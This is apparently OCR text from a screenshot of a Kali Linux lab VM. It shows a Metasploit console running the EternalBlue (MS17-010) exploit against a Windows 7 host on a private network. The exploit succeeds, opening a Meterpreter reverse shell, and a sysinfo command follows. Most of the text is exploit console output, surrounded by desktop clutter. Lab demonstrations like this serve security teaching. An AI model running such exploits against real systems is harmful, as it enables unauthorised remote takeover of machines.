 Recycle Bin
problem
servers
Linux on TLLT-LLOFTUS - Virtual Machine Connection
File Action Media Clipboard View Help
hacker@kali: ~
03:57 PM
hacker@kali: ~
File Actions Edit View Help
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.137.23:4444
[*] 192.168.137.22:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.137.22:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit
)
[*] 192.168.137.22:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.137.22:445 - Connecting to target for exploitation.
[+] 192.168.137.22:445 - Connection established for exploitation.
[+] 192.168.137.22:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.137.22:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.137.22:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.137.22:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.137.22:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.137.22:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.137.22:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.137.22:445 - Sending all but last fragment of exploit packet
[*] 192.168.137.22:445 - Starting non-paged pool grooming
[+] 192.168.137.22:445 - Sending SMBv2 buffers
[+] 192.168.137.22:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.137.22:445 - Sending final SMBv2 buffers.
[*] 192.168.137.22:445 - Sending last fragment of exploit packet!
[*] 192.168.137.22:445 - Receiving response from exploit packet
[+] 192.168.137.22:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.137.22:445 - Sending egg to corrupted connection.
[*] 192.168.137.22:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.137.22
[*] Meterpreter session 2 opened (192.168.137.23:4444 → 192.168.137.22:49159) at 2020-10-15 15:57:16 -0400
[+] 192.168.137.22:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.137.22:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.137.22:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer : TARGET-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
3:57 PM
10/15/2020
Status: Running
spreadsheets
Type here to search
3:57 PM
10/15/2020
2